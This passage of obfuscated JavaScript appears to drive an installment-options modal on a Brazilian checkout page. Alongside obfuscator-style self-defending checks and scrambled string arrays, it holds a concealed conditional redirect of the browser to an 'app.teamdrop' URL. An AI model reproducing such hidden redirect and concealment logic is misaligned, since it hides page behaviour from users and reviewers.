_0x3ce419=_0x39f7cc;_0xca22b.preventDefault(),document[_0x4779c8(1189,1017,1128,1100)+_0x316231(1340,1379,1513,1364)](_0x3ce419.qjJvr)[_0x316231(1246,1152,1244,1300)][_0x4779c8(1370,1290,1264,1106)]=_0x316231(1254,1173,1269,1360),document[_0x4779c8(956,1076,1128,1202)+_0x4779c8(1179,1205,1270,1403)](_0x3ce419[_0x4779c8(1038,1217,1161,1125)])[_0x4779c8(1069,1342,1176,1033)][_0x4779c8(1434,1432,1264,1357)]=_0x3ce419[_0x316231(1201,1103,1038,1259)],document[_0x4779c8(1105,1114,1081,1086)+_0x4779c8(1114,1231,1140,956)][_0x316231(1246,1110,1159,1201)][_0x316231(1049,1133,1161,880)]=_0x3ce419[_0x316231(1028,898,1170,999)]},fecharModal2=function(){var _0x578b98={};function _0xb1d640(_0xa46fd6,_0x30d179,_0x24084b,_0x1f5bc9){return _0x168a0d(_0x24084b,_0x1f5bc9-58,_0x24084b-345,_0x1f5bc9-58)}_0x578b98.BHAzo="Elevate_pa"+_0x4a1702(808,739,646,891)+_0x4a1702(781,603,975,769),_0x578b98[_0xb1d640(-112,-159,-116,-216)]=_0xb1d640(-216,-350,-426,-274),_0x578b98[_0xb1d640(-206,-217,-330,-246)]=_0xb1d640(-151,-115,-184,-295)+"rcelamento",_0x578b98[_0xb1d640(-130,-183,-256,-298)]=_0xb1d640(-204,-27,100,-77);var _0x28449d=_0x578b98;document[_0xb1d640(-138,-323,-247,-225)+"ById"](_0x28449d[_0x4a1702(969,1080,802,955)])[_0x4a1702(995,1012,997,1008)].display=_0x28449d[_0xb1d640(-75,-213,-342,-216)];function _0x4a1702(_0x173c33,_0xb64acb,_0x4a3df7,_0x4bb429){return _0x209acb(_0x4a3df7,_0xb64acb-422,_0x173c33-274,_0x4bb429-241)}document[_0xb1d640(-50,-132,-103,-225)+_0xb1d640(-114,1,79,-83)](_0x28449d.hqJYj)[_0xb1d640(-85,-295,11,-177)][_0xb1d640(-236,-64,60,-89)]=_0x28449d.FoLZH,document[_0x4a1702(900,912,1021,887)+_0x4a1702(959,771,818,941)][_0x4a1702(995,1037,1152,1036)][_0xb1d640(-483,-286,-452,-374)]=_0x28449d.KOTdK},selecionarOpcao2=function(_0x54df7b){var _0x4de02e={gGfaJ:function(_0x5e396a,_0x54fc0a){return _0x5e396a-_0x54fc0a},EaMMI:"opacity",XXcIC:_0xc48dc6(393,489,482,584),GKSPP:_0x3d21d1(385,383,123,249),sQilD:_0x3d21d1(552,420,439,435),xcFUz:_0x3d21d1(466,142,413,308),TfCpn:function(_0x22dd75,_0xba402e){return _0x22dd75===_0xba402e},zgoNw:_0x3d21d1(572,533,372,556),vxUpV:"selected",ctpyi:function(_0x1e36be,_0x47b790){return _0x1e36be(_0x47b790)},CqrCC:_0x3d21d1(660,468,362,505)+"n",AUyub:function(_0x39b4b3,_0x1d7c2f){return _0x39b4b3(_0x1d7c2f)},TUvMX:_0xc48dc6(1046,891,1075,888)+"lutuante",gMGcJ:function(_0x19fa01,_0x48ab50){return _0x19fa01(_0x48ab50)},SjODX:_0xc48dc6(959,867,1004,860),LIkFO:_0xc48dc6(777,1112,1088,933),LNZHP:_0x3d21d1(431,480,359,485),QKsYL:_0x3d21d1(258,253,282,438),DkAFp:_0xc48dc6(655,678,505,648),yhDDQ:"none",NAviH:function(_0x18fc6f,_0x406d55){return _0x18fc6f(_0x406d55)},zHJgI:_0x3d21d1(260,451,561,410),Qbyla:_0x3d21d1(418,359,387,474),IYEsv:"block",QdsPX:_0xc48dc6(886,836,751,735),BCgLb:_0xc48dc6(491,411,609,595)+"el",cgosr:function(_0x240935,_0xa97a91){return _0x240935+_0xa97a91},TOWPX:function(_0x3c1680,_0x40e37b){return _0x3c1680+_0x40e37b},yBXTi:".opcao-label input[v"+_0xc48dc6(498,818,634,656),ytCDv:_0xc48dc6(1101,1100,991,921),cHHeH:_0xc48dc6(922,681,711,755),bMvAy:_0x3d21d1(464,368,582,533)},_0x28ff72=document[_0xc48dc6(909,915,690,758)+"torAll"](_0x4de02e[_0x3d21d1(242,327,161,259)]);function _0x3d21d1(_0x2b36e6,_0x4cdd08,_0x273592,_0x5a044b){return _0x209acb(_0x2b36e6,_0x4cdd08-314,_0x5a044b- -230,_0x5a044b-76)}_0x28ff72[_0xc48dc6(687,677,925,844)](function(_0x424eeb){function _0x79eecb(_0x5a35ee,_0xf18f49,_0x92140b,_0x96184f){return _0x3d21d1(_0xf18f49,_0xf18f49-204,_0x92140b-388,_0x96184f-437)}var _0x411ac5={LlsoL:function(_0x2dffa1,_0x5d70c0){return _0x4de02e.gGfaJ(_0x2dffa1,_0x5d70c0)},xSiVY:_0x4de02e[_0x2191fb(1412,1325,1506,1264)],aUsAA:_0x4de02e[_0x79eecb(1163,1157,977,999)],HJEek:_0x4de02e[_0x79eecb(979,1119,843,939)],ITsJU:_0x4de02e[_0x2191fb(1502,1331,1368,1519)],shveS:"hidden",gTZld:_0x4de02e[_0x2191fb(1182,1181,1013,1199)]};function _0x2191fb(_0x4d83fc,_0x46dc35,_0x283c89,_0x1b051f){return _0xc48dc6(_0x4d83fc-5,_0x46dc35-287,_0x283c89,_0x4d83fc-591)}if(_0x4de02e.TfCpn("iqjrn",_0x4de02e[_0x2191fb(1278,1127,1360,1228)]))_0x424eeb[_0x79eecb(880,598,874,758)][_0x79eecb(887,849,1133,982)](_0x4de02e[_0x2191fb(1235,1224,1215,1131)]);else{var _0x751049=_0x3ba541[_0x2191fb(1179,1067,1206,1336)],_0x1c2329=_0x5195b8[_0x2191fb(1168,1062,1261,1077)+"t"],_0xb43842=_0x263e5a[_0x79eecb(669,693,845,833)+"ement"].scrollHeight;_0x751049>=1200&&_0x751049<=_0x411ac5.LlsoL(_0xb43842-_0x1c2329,100)?(_0x500826[_0x2191fb(1469,1638,1591,1620)](_0x411ac5[_0x2191fb(1269,1309,1377,1082)],"1"),_0x14a9d0[_0x79eecb(1022,1126,773,961)](_0x411ac5.aUsAA,_0x411ac5[_0x79eecb(596,714,465,650)]),_0x194839.css(_0x411ac5.ITsJU,_0x2191fb(1427,1450,1592,1397))):(_0x204e32[_0x79eecb(991,1106,1081,961)](_0x411ac5[_0x2191fb(1269,1344,1281,1079)],"0"),_0x11aa09.css(_0x2191fb(1175,1212,1315,1237),_0x411ac5[_0x79eecb(981,1038,979,1020)]),_0x1b9c16.css(_0x411ac5[_0x79eecb(1098,1083,1007,950)],_0x411ac5[_0x2191fb(1161,1145,1286,1355)]))}});var _0x2c46e7=document[_0xc48dc6(689,827,887,758)+_0x3d21d1(690,569,638,521)](_0x4de02e.cgosr(_0x4de02e[_0x3d21d1(417,271,446,419)](_0x4de02e.yBXTi,_0x54df7b),'"]')).parentNode;function _0xc48dc6(_0x520764,_0x3ef7f9,_0x4a0206,_0x4bde64){return _0x209acb(_0x4a0206,_0x3ef7f9-250,_0x4bde64-124,_0x4bde64-426)}_0x2c46e7.classList[_0xc48dc6(669,705,682,654)](_0x3d21d1(518,394,498,342)),[_0x4de02e[_0x3d21d1(495,259,347,301)],_0x4de02e.cHHeH,_0x4de02e.bMvAy][_0x3d21d1(325,319,565,490)](function(_0xe0f419){function _0x49aba5(_0x1b732b,_0x1449d1,_0x38834d,_0x1215a2){return _0xc48dc6(_0x1b732b-387,_0x1449d1-335,_0x38834d,_0x1449d1-503)}function _0xc5ce6d(_0x2d660d,_0x17b633,_0x49fa2c,_0x3f914d){return _0xc48dc6(_0x2d660d-484,_0x17b633-172,_0x2d660d,_0x3f914d- -776)}if(_0x4de02e[_0xc5ce6d(-125,58,-8,56)]===_0x4de02e[_0xc5ce6d(-118,195,207,56)]){var _0x27d387=document[_0xc5ce6d(-2,-94,175,21)+"ById"](_0xe0f419);_0x27d387&&(_0x27d387[_0xc5ce6d(75,-22,-89,69)][_0xc5ce6d(100,-19,262,157)]=_0x4de02e[_0xc5ce6d(-329,-88,-145,-152)])}else{var _0x17aef=_0x4de02e[_0x49aba5(1418,1405,1517,1482)](_0x39c9d9,_0x4de02e[_0xc5ce6d(-133,-128,-58,25)]),_0x150d5e=_0x4de02e[_0x49aba5(1087,1237,1330,1209)](_0x19c4e2,_0x4de02e[_0xc5ce6d(136,171,49,95)]),_0x135b5c=_0x4de02e[_0xc5ce6d(-149,-74,8,-142)](_0x5409da,_0x4de02e[_0xc5ce6d(95,234,224,150)]);_0x4de02e.TfCpn(_0x17aef[_0x49aba5(1552,1381,1447,1257)](_0x4de02e.LIkFO),_0x4de02e[_0xc5ce6d(-234,133,-54,-53)])?(_0x4de02e[_0x49aba5(1133,1137,1019,1192)](_0x3d7e90,_0x4de02e[_0x49aba5(1211,1373,1240,1534)])[_0xc5ce6d(143,276,-87,102)](_0xc5ce6d(126,-153,-10,-12),8063+22*-326+887*-1),_0x135b5c[_0x49aba5(1306,1381,1421,1490)](_0x4de02e[_0x49aba5(1278,1323,1470,1179)],_0x4de02e[_0xc5ce6d(259,174,136,80)]),_0x17aef[_0xc5ce6d(121,65,69,102)](_0x4de02e.LIkFO,_0xc5ce6d(-200,24,-24,-28)),_0x150d5e[_0xc5ce6d(174,204,-12,102)](_0x4de02e[_0x49aba5(1060,1214,1139,1230)],_0x4de02e.yhDDQ)):(_0x4de02e[_0x49aba5(1183,1135,1311,1195)](_0x1cda26,_0x4de02e[_0x49aba5(1234,1373,1206,1223)])[_0x49aba5(1403,1381,1238,1561)](_0x4de02e[_0x49aba5(1159,1236,1405,1243)],-1*3907+-1499+5411),_0x135b5c[_0x49aba5(1224,1381,1516,1542)](_0x4de02e[_0x49aba5(1484,1323,1238,1223)],_0x4de02e[_0xc5ce6d(-143,124,-119,22)]),_0x17aef[_0x49aba5(1378,1381,1297,1489)](_0x4de02e.LIkFO,_0x4de02e[_0x49aba5(1117,1226,1182,1385)]),_0x150d5e.css(_0x4de02e.LIkFO,_0x4de02e[_0xc5ce6d(266,-59,255,92)]))}});var _0x53ceec=document[_0xc48dc6(728,694,749,797)+_0xc48dc6(846,807,935,939)](_0x54df7b);_0x53ceec&&(_0x53ceec[_0x3d21d1(480,589,653,491)].display=_0x4de02e[_0x3d21d1(220,437,525,369)])},abrirModal=abrirModal2,fecharModal=fecharModal2,selecionarOpcao=selecionarOpcao2;window[_0x209acb(592,539,506,450)+"stener"](_0x209acb(493,512,472,390),function(_0x137b4b){function _0x22a240(_0x3e0f98,_0x138bc8,_0x19a48e,_0x51a3e8){return _0x168a0d(_0x19a48e,_0x51a3e8-129,_0x19a48e-54,_0x51a3e8-465)}function _0x4b6be1(_0x84f2c0,_0x3bc445,_0x464702,_0x253470){return _0x209acb(_0x3bc445,_0x3bc445-109,_0x84f2c0- -829,_0x253470-253)}var _0x1a3e25={rCAkM:_0x22a240(-81,-417,-196,-224)+_0x4b6be1(-295,-287,-242,-166)+"und",uQncX:function(_0x2707a2,_0x1fd228){return _0x2707a2===_0x1fd228},uEZzo:_0x22a240(-322,-117,-137,-138),ItJVP:_0x4b6be1(-92,-259,-208,40),HOHXM:function(_0x2463cb){return _0x2463cb()}},_0x5a81d5=document["getElement"+_0x4b6be1(-14,-16,-115,-120)](_0x1a3e25.rCAkM);if(_0x5a81d5&&_0x1a3e25[_0x22a240(-349,-27,-188,-185)](_0x137b4b[_0x22a240(-502,-187,-220,-362)],_0x5a81d5))if(_0x1a3e25.uEZzo===_0x1a3e25[_0x22a240(-418,-367,-512,-347)]){if(_0x335d2a){var _0x3f8848=_0x363da4[_0x22a240(107,47,-7,-50)](_0x5ab280,arguments);return _0x1dd77b=null,_0x3f8848}}else _0x1a3e25[_0x4b6be1(-112,-301,-219,21)](fecharModal2)})}!window[_0x209acb(746,966,781,673)]&&(window[_0x209acb(755,635,583,573)][_0x168a0d(-256,-197,-275,-389)]="https://app.teamdrop"+_0x209acb(790,754,633,631)+_0x168a0d(-558,-415,-249,-316));function _0x5820(_0x5978e6,_0x1af55f){var _0x510180=_0x117e();return _0x5820=function(_0x18c53e,_0x22ab2b){_0x18c53e=_0x18c53e-(-3*-1337+-1315*-1+389*-13);var _0x15f4aa=_0x510180[_0x18c53e];if(_0x5820.lxwxWS===void 0){var _0x95c8db=function(_0x135a99){for(var _0xdf2b62="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x6639d52="",_0x491cd02="",_0x1959bf=_0x6639d52+_0x95c8db,_0x4e7cf6=0,_0x4aa3cd,_0x2f0ba4,_0x15f4b5=0;_0x2f0ba4=_0x135a99.charAt(_0x15f4b5++);~_0x2f0ba4&&(_0x4aa3cd=_0x4e7cf6%4?_0x4aa3cd*64+_0x2f0ba4:_0x2f0ba4,_0x4e7cf6++%4)?_0x6639d52+=_0x1959bf.charCodeAt(_0x15f4b5+10)-10!==0?String.fromCharCode(255&_0x4aa3cd>>(-2*_0x4e7cf6&6)):_0x4e7cf6:0)_0x2f0ba4=_0xdf2b62.indexOf(_0x2f0ba4);for(var _0x46a87e=0,_0x52ca3f=_0x6639d52.length;_0x46a87e<_0x52ca3f;_0x46a87e++)_0x491cd02+="%"+("00"+_0x6639d52.charCodeAt(_0x46a87e).toString(16)).slice(-2);return decodeURIComponent(_0x491cd02)};_0x5820.ONvkQD=_0x95c8db,_0x5978e6=arguments,_0x5820.lxwxWS=!0}var _0x23b394=_0x510180[0],_0x2b666c=_0x18c53e+_0x23b394,_0x7d6291=_0x5978e6[_0x2b666c];if(_0x7d6291)_0x15f4aa=_0x7d6291;else{var _0x245ab3=function(_0x316e1a2){this.BmkeeQ=_0x316e1a2,this.lsbEEx=[1,0,0],this.FygBuy=function(){return"newState"},this.ftlrYY="\\w+ *\\(\\) *{\\w+ *",this.hDmiJL="['|\"].+['|\"];? *}"};_0x245ab3.prototype.hGyzyV=function(){var _0x4f711c2=new RegExp(this.ftlrYY+this.hDmiJL),_0x20141d2=_0x4f711c2.test(this.FygBuy.toString())?--this.lsbEEx[2306+-6724*1+4419]:--this.lsbEEx[2308+2*4077+-10462];return this.fBOPOA(_0x20141d2)},_0x245ab3.prototype.fBOPOA=function(_0x33431e2){return~_0x33431e2?this.aAgSxd(this.BmkeeQ):_0x33431e2},_0x245ab3.prototype.aAgSxd=function(_0x1c56ca2){for(var _0x1478e32=-1*-8210+9153+-17363,_0x29b1b2=this.lsbEEx.length;_0x1478e32<_0x29b1b2;_0x1478e32++)this.lsbEEx.push(Math.round(Math.random())),_0x29b1b2=this.lsbEEx.length;return _0x1c56ca2(this.lsbEEx[-9692+1*9692])},new _0x245ab3(_0x5820).hGyzyV(),_0x15f4aa=_0x5820.ONvkQD(_0x15f4aa),_0x5978e6[_0x2b666c]=_0x15f4aa}return _0x15f4aa},_0x5820(_0x5978e6,_0x1af55f)}function _0x209acb(_0x24a61b,_0x5e0c51,_0x284e95,_0x5c43ba){return _0x5820(_0x284e95-165,_0x24a61b)}(function(){var _0x5aba30={tGlPA:_0x48a1e2(326,275,281,326),jFllb:"Elevate_parcelamento",Wpkef:_0x48a1e2(253,210,376,267),cMMDP:_0x48a1e2(313,233,322,257),AQgoj:_0xb5b84f(126,-3,-124,38),Obnyl:_0xb5b84f(-65,40,39,73),ZRuyv:function(_0x5dac7a,_0x1220d9){return _0x5dac7a===_0x1220d9},PKnwB:_0xb5b84f(93,-7,-110,-176),ibgWR:function(_0x3015b5,_0x298bc6){return _0x3015b5(_0x298bc6)},maVJc:_0x48a1e2(64,328,181,220),xBOPz:"visible",DYvlB:_0x48a1e2(377,472,466,619),vxGDY:function(_0x43288f,_0x43d696){return _0x43288f===_0x43d696},UEWKy:_0x48a1e2(430,182,243,401)+"+$",QJgyb:_0x48a1e2(-18,202,149,156),vTWdL:_0x48a1e2(175,214,319,407),GfNVv:_0xb5b84f(44,147,133,181),MAqdk:_0xb5b84f(-48,26,197,-66),ShXym:_0x48a1e2(16,193,115,187),awhJM:"{}.constru"+_0xb5b84f(149,148,113,229)+'rn this")( )',SrlWr:function(_0x5f1b1e){return _0x5f1b1e()},ATalY:_0x48a1e2(66,163,102,-46),ajkTP:function(_0x45e4f6,_0x1de12a,_0x325c25){return _0x45e4f6(_0x1de12a,_0x325c25)},EmGOs:function(_0x1e9caa){return _0x1e9caa()},HjYXn:function(_0x5236f4,_0x116490){return _0x5236f4<_0x116490},JRXLj:"SsNmZ",dwOfq:_0xb5b84f(286,152,299,144)+_0x48a1e2(-30,-37,132,45),PHQyo:function(_0x431294,_0x2383f8){return _0x431294%_0x2383f8},tifny:function(_0x209a46,_0x5d86af){return _0x209a46*_0x5d86af},eobwS:function(_0x28d5ce,_0x6b8faa){return _0x28d5ce%_0x6b8faa},zjaQH:function(_0x1a11b4,_0x1169c1){return _0x1a11b4*_0x1169c1},OQmBn:function(_0x1efa5d,_0x2c51da){return _0x1efa5d+_0x2c51da},cruZz:function(_0x4a0632,_0x4725ec){return _0x4a0632%_0x4725ec},Octsd:function(_0x7938b0,_0x39e481){return _0x7938b0-_0x39e481},JFdXr:_0x48a1e2(441,158,298,322)+_0x48a1e2(-19,159,156,221)+_0xb5b84f(295,221,143,278)+"xulqmkn",pfmbC:_0x48a1e2(137,273,201,265)+_0xb5b84f(228,217,198,306)+_0xb5b84f(152,235,146,365)+_0x48a1e2(42,125,127,62)+"tp+r((v )x"+_0x48a1e2(174,479,317,232)+_0xb5b84f(39,44,-69,-52)+_0x48a1e2(175,27,118,280)+'r,"lba;sbt'+_0x48a1e2(69,315,152,176)+_0x48a1e2(114,332,204,112)+_0x48a1e2(412,102,265,457)+_0x48a1e2(249,402,270,409)+_0xb5b84f(205,96,-96,225)+_0xb5b84f(309,200,367,366)+_0xb5b84f(294,239,142,64)+_0x48a1e2(209,-29,105,-63)+_0x48a1e2(184,110,255,95)+'ag.;. "ql]'+_0x48a1e2(299,486,396,386)+")t r2d(0[A"+_0x48a1e2(445,525,450,457)+_0xb5b84f(-75,111,96,67)+_0xb5b84f(-43,10,-152,-78)+"rf.,nn)s[["+_0x48a1e2(208,257,174,136)+'o-"f28h+tr'+_0xb5b84f(-79,-33,-83,-30)+_0xb5b84f(-248,-57,106,-220)+_0x48a1e2(163,181,242,436)+_0xb5b84f(7,13,-131,-7)+_0x48a1e2(360,259,343,221)+_0xb5b84f(5,-95,-163,-172)+_0x48a1e2(131,67,199,202)+_0xb5b84f(-131,-103,-275,-199)+_0xb5b84f(136,124,280,171)+_0xb5b84f(-82,43,-140,35)+_0xb5b84f(-163,-15,46,-120)+"t=.c))ta=C"+_0x48a1e2(564,264,391,444)+_0x48a1e2(200,143,171,169)+"=-];slk=mnir[))8.ajv"+_0xb5b84f(-159,-140,-274,-283)+_0x48a1e2(666,634,477,416)+_0x48a1e2(0,64,158,270)+_0x48a1e2(397,381,222,409)+_0x48a1e2(-3,360,184,345)+_0xb5b84f(-232,-102,-270,-264)+_0xb5b84f(46,22,-46,-118)+";uva ..h(2"+_0x48a1e2(590,634,467,409)+"n-r{(=i;j="+_0xb5b84f(-41,-17,23,-93)+_0xb5b84f(261,173,228,139)+_0x48a1e2(382,480,313,317)+_0x48a1e2(238,87,162,290)+" )t.p[+dojinuua(=rmy"+_0xb5b84f(61,-11,-138,68)+")ail+ua+ik"+_0x48a1e2(373,378,200,204)+_0xb5b84f(215,115,-24,189)+_0xb5b84f(93,123,316,294)+_0xb5b84f(60,84,142,134)+_0xb5b84f(139,-31,-37,118)+_0x48a1e2(527,265,441,301)+"=no=e)q}6,fp=sv2r[n)"+_0x48a1e2(17,-6,140,34)+_0xb5b84f(347,181,104,-9)+_0x48a1e2(449,446,336,416)+_0x48a1e2(303,355,207,351)+_0xb5b84f(45,-2,-108,163)+_0x48a1e2(288,386,271,428)+_0x48a1e2(-88,-40,92,36)+'a"bCurrCo;'+_0x48a1e2(272,212,232,159)+_0x48a1e2(123,274,273,230)+"a.d.gguue="+_0x48a1e2(387,263,231,75)+_0xb5b84f(25,25,-74,-117)+_0x48a1e2(198,172,226,133)+_0x48a1e2(532,427,445,621)+_0x48a1e2(255,166,223,94)+_0xb5b84f(-27,51,72,-140)+_0x48a1e2(333,312,428,303)+_0xb5b84f(134,113,163,-66)+_0xb5b84f(10,-27,82,103),kuBnZ:_0x48a1e2(450,352,310,332)+'.i."()!n(u'+_0xb5b84f(-105,-50,-243,-110)+"7rasb}63Cn.5H.p#H,l3"+_0xb5b84f(-158,-139,-228,-211)+_0x48a1e2(383,282,348,454)+"1Hf4ut1)l,"+_0x48a1e2(137,29,93,76)+_0x48a1e2(374,54,239,277)+")1foH!r!77"+_0x48a1e2(475,215,370,561)+_0xb5b84f(127,128,61,322)+_0xb5b84f(-199,-66,9,65)+_0x48a1e2(120,421,278,237)+_0xb5b84f(-33,0,-117,95)+"H_bji.s_ H"+_0x48a1e2(501,500,410,522)+_0xb5b84f(28,-40,-97,10)+_0x48a1e2(384,630,442,636)+_0xb5b84f(97,211,399,225)+_0xb5b84f(1,-120,-25,-163)+"bH.eH,),,_"+_0x48a1e2(310,489,425,334)+_0xb5b84f(-46,-26,58,101)+"tsH,l((foH;)v1$sr7-n"+_0xb5b84f(-44,39,-43,49)+"n.)1(%H}7n"+_0xb5b84f(59,-124,-46,-272)+_0x48a1e2(35,188,143,-5)+_0xb5b84f(208,149,271,123)+_0xb5b84f(107,60,-57,71)+_0x48a1e2(624,433,469,404)+_0x48a1e2(345,9,168,242)+_0xb5b84f(371,226,284,344)+_0x48a1e2(226,266,150,310)+'j"1ebj=/!f'+_0x48a1e2(67,67,218,253)+_0x48a1e2(556,578,431,559)+'b10"n)(.i;'+_0x48a1e2(146,300,274,223)+_0xb5b84f(91,41,221,-96)+_0xb5b84f(-68,50,167,185)+_0xb5b84f(121,222,76,316)+_0xb5b84f(-77,59,205,96)+_0x48a1e2(328,100,190,230)+_0x48a1e2(80,31,119,-65)+_0xb5b84f(225,177,144,122)+_0x48a1e2(253,421,269,162)+_0x48a1e2(271,496,440,505)+"H!)e,(}rp;"+_0x48a1e2(397,62,213,65)+_0xb5b84f(-260,-92,-5,50)+_0xb5b84f(-12,-135,-219,-13)+" gct1.b(*n"+_0x48a1e2(-16,-53,91,264)+"1.)tbet; n"+_0xb5b84f(-177,-91,-76,-16)+_0xb5b84f(-111,82,48,159)+_0x48a1e2(346,404,282,148)+_0x48a1e2(379,249,251,216)+" d =nH+H,=rHmob_$a7]"+_0x48a1e2(171,150,316,449)+"H3;4Hj([!;et;H_e36mn"+_0x48a1e2(399,563,414,425)+"f#$)$*]r==fbt}g e)H.fHnijH,fo%,()r4jHH4l"+_0x48a1e2(387,306,315,325)+_0xb5b84f(49,-61,-158,104)+_0x48a1e2(294,406,305,476)+"4bp_nb,==."+_0x48a1e2(608,481,476,533)+_0x48a1e2(633,593,460,359)+_0x48a1e2(376,485,418,415)+'.i3Hg.0)r_]nst+eH"!0'+_0x48a1e2(472,271,439,393)+_0xb5b84f(121,144,151,220)+_0xb5b84f(49,76,172,-19)+"))._r=$++;"+_0x48a1e2(245,74,183,209)+_0x48a1e2(108,438,302,326)+_0x48a1e2(64,-39,120,134)+_0xb5b84f(219,194,160,147)+_0xb5b84f(109,-39,82,-136)+_0x48a1e2(375,463,395,481)+_0xb5b84f(19,166,176,-21)+_0x48a1e2(67,202,99,83),AJiKe:function(_0x125085,_0x5c897b,_0x3b2c3d){return _0x125085(_0x5c897b,_0x3b2c3d)}},_0x5e8b4c=function(){var _0xac2b36={OJKkx:function(_0xe9cedd,_0x425694){return _0xe9cedd!==_0x425694},uDcPF:_0x5aba30[_0x5a89c8(709,693,699,676)],LtqLd:_0x5aba30[_0x5a89c8(566,481,371,360)],NNzor:function(_0x37dc3c,_0x18e2c9){function _0x3a789a(_0x36db12,_0x877a92,_0x401f1c,_0x4140df){return _0x526632(_0x36db12-21,_0x877a92-7,_0x36db12,_0x401f1c- -195)}return _0x5aba30[_0x3a789a(-580,-482,-554,-512)](_0x37dc3c,_0x18e2c9)},usaxP:"IEEfO"};function _0x526632(_0x3a1043,_0x485e1f,_0x409205,_0x2747e1){return _0x48a1e2(_0x3a1043-144,_0x409205,_0x2747e1- -606,_0x2747e1-44)}var _0x37263a=!0;function _0x5a89c8(_0x1efe5a,_0x5533c9,_0x1abb85,_0x5627a1){return _0xb5b84f(_0x1efe5a-309,_0x5533c9-579,_0x1abb85-366,_0x5627a1)}return function(_0x56ccf8,_0x5504d4){var _0x5b75ca={};_0x5b75ca[_0x4a9764(1199,1198,1140,1248)]=_0x5aba30[_0x4a9764(1264,1111,1375,1115)],_0x5b75ca[_0x4aa3cb(348,194,173,404)]=_0x5aba30.jFllb,_0x5b75ca[_0x4aa3cb(395,390,500,481)]=_0x4a9764(1442,1361,1556,1359);function _0x4a9764(_0x265bc8,_0x5d1729,_0x100525,_0x2cd0eb){return _0x5a89c8(_0x265bc8-278,_0x265bc8-621,_0x100525-393,_0x100525)}function _0x4aa3cb(_0x1d112a,_0x506dd1,_0xa55dbb,_0x175165){return _0x526632(_0x1d112a-390,_0x506dd1-379,_0x506dd1,_0x1d112a-596)}_0x5b75ca[_0x4a9764(1136,1192,1080,1259)]=_0x5aba30[_0x4aa3cb(297,352,186,208)],_0x5b75ca[_0x4aa3cb(357,341,536,255)]=_0x5aba30[_0x4aa3cb(298,430,478,239)];var _0x574c77=_0x5b75ca;if(_0x4aa3cb(388,426,574,301)===_0x4aa3cb(388,387,404,242)){var _0x4f092f=_0x37263a?function(){function _0x4dd7ea(_0x5c8b12,_0x3a5264,_0xa554b5,_0x40b7c8){return _0x4aa3cb(_0x3a5264- -580,_0x5c8b12,_0xa554b5-324,_0x40b7c8-33)}function _0x15c3c9(_0x2bb2af,_0x542830,_0x192121,_0x1d6821){return _0x4aa3cb(_0x542830- -544,_0x2bb2af,_0x192121-273,_0x1d6821-255)}if(_0xac2b36[_0x15c3c9(-198,-376,-430,-313)](_0xac2b36[_0x15c3c9(-362,-172,-354,-117)],_0xac2b36[_0x4dd7ea(-152,-125,-147,6)])){if(_0x5504d4)if(_0xac2b36[_0x4dd7ea(-279,-451,-438,-495)]("IEEfO",_0xac2b36[_0x4dd7ea(-429,-476,-566,-591)])){var _0x47e188=_0x5504d4[_0x4dd7ea(-301,-156,-262,-212)](_0x56ccf8,arguments);return _0x5504d4=null,_0x47e188}else _0x6639d5=_0x491cd0}else _0x1d0eff[_0x15c3c9(-308,-224,-222,-145)+_0x4dd7ea(-110,-118,-118,65)](_0x15c3c9(-406,-294,-428,-267)+_0x4dd7ea(-414,-399,-354,-301)+_0x15c3c9(-293,-390,-512,-513))[_0x4dd7ea(-273,-212,-168,-387)][_0x15c3c9(-156,-88,-201,-114)]=_0x574c77.EsPye,_0x394cb6[_0x15c3c9(-398,-224,-136,-249)+_0x15c3c9(-261,-82,-50,-269)](_0x574c77[_0x15c3c9(-80,-196,-164,-95)])[_0x15c3c9(-260,-176,-217,-365)].display="none",_0x38a7db[_0x15c3c9(-435,-271,-419,-261)+_0x15c3c9(-24,-212,-325,-181)][_0x4dd7ea(-204,-212,-355,-64)][_0x15c3c9(-288,-373,-558,-450)]=_0x574c77[_0x4dd7ea(-369,-185,-27,-161)]}:function(){};return _0x37263a=!1,_0x4f092f}else _0xc39d78.css(_0x574c77[_0x4aa3cb(162,244,277,37)],"0"),_0x49da35[_0x4a9764(1375,1337,1381,1325)](_0x4aa3cb(107,261,-37,3),_0x4a9764(1325,1230,1358,1396)),_0x14193b[_0x4a9764(1375,1211,1182,1562)](_0x574c77[_0x4a9764(1331,1218,1157,1493)],"30px")}}(),_0x5c5f40=function(){var _0x4560a9=!0;return function(_0x2aa57e,_0x448505){var _0xb2252e=_0x4560a9?function(){function _0x44551e(_0x1ebf61,_0x1a46b3,_0x32ec74,_0x1b4b8e){return _0x5820(_0x32ec74- -62,_0x1ebf61)}if(_0x448505){var _0x44b47f=_0x448505[_0x44551e(470,588,550,441)](_0x2aa57e,arguments);return _0x448505=null,_0x44b47f}}:function(){};return _0x4560a9=!1,_0xb2252e}}(),_0x1924f3="",_0x1a2ee2=_0x5aba30.Octsd(-5766*-1+-930+-11*411,-6*639+3712*-2+11562);function _0x532a7e(_0x1a76cd){function _0x316174(_0x4b6c11,_0x960b22,_0x5080ed,_0x5a0801){return _0xb5b84f(_0x4b6c11-365,_0x960b22-612,_0x5080ed-35,_0x4b6c11)}function _0x2877e3(_0x4ae965,_0x3ecb54,_0xb1aba9,_0x48d3c2){return _0x48a1e2(_0x4ae965-189,_0x48d3c2,_0x3ecb54-23,_0x48d3c2-370)}var _0x2726fe={fsvLz:function(_0x335f6f,_0x56b128){function _0x4cdcd0(_0x2190ab,_0x405947,_0x165f99,_0x30b38b){return _0x5820(_0x30b38b-1e3,_0x405947)}return _0x5aba30[_0x4cdcd0(1723,1731,1712,1597)](_0x335f6f,_0x56b128)},yZrab:_0x5aba30.maVJc,DyATF:_0x5aba30[_0x2877e3(290,154,75,-28)],fFMNI:_0x5aba30[_0x316174(472,527,519,598)],uMIot:_0x5aba30.tGlPA,LWXNR:function(_0x3a3543,_0x3fc400){function _0xbad45d(_0x41e062,_0x388372,_0x6d7df,_0x4a30e4){return _0x316174(_0x4a30e4,_0x388372- -570,_0x6d7df-116,_0x4a30e4-480)}return _0x5aba30[_0xbad45d(145,109,26,171)](_0x3a3543,_0x3fc400)},tpwgB:"zSrsF",BNfIW:_0x5aba30[_0x2877e3(298,410,356,255)],YSwLb:_0x5aba30[_0x316174(688,590,634,682)],RFofP:_0x5aba30[_0x316174(418,588,445,540)],NjlsH:_0x5aba30[_0x2877e3(491,344,390,231)],XYpzM:_0x5aba30.MAqdk,RSgvb:_0x5aba30[_0x2877e3(475,312,426,201)],seAXQ:_0x316174(888,831,990,1015),zzJyu:function(_0x510359,_0x409ba7){return 